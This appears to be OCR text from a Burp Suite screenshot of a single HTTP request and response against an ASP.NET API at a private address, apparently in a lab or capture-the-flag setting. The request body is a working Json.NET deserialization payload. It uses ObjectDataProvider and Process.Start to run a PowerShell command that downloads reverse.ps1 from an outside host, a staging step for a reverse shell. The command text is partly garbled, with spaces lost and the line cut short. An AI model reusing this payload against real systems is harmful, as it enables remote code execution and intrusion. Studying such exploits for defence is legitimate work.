 1 ×
...
Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex \n ≡
1 POST /Api/values/ HTTP/1.1
2 Host: 172.31.19.176
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/json;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 671
11
12 {
"$type":"MathApi.Models.Value, MathApi",
"test":{
13 '$type':'System.Windows.Data.ObjectDataProvider,
PresentationFramework,
Version=4.0.0.0,
Culture=neutral,
PublicKeyToken=31bf3856ad364e35',
14 'MethodName':'Start',
15 'MethodParameters':{
16 '$type':'System.Collections.ArrayList,
mscorlib,
Version=4.0.0.0,
Culture=neutral,
PublicKeyToken=b77a5c561934e089',
17 '$values':[
'cmd',
'/cpowershell.exe-CommandInvoke-WebRequest-Urihttp://10.10.14.2/reverse.ps1-OutFileC:\\W
]
18 },
19 'ObjectInstance':{
'$type':'System.Diagnostics.Process,
System,
Version=4.0.0.0,
Culture=neutral,
PublicKeyToken=b77a5c561934e089'
}
20 }
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Wed, 09 Feb 2022 17:25:12 GMT
8 Connection: close
9 Content-Length: 89
10
11 {
"$type":"System.Web.Http.HttpError, System.Web.Http",
"Message":"An error has occurred."
}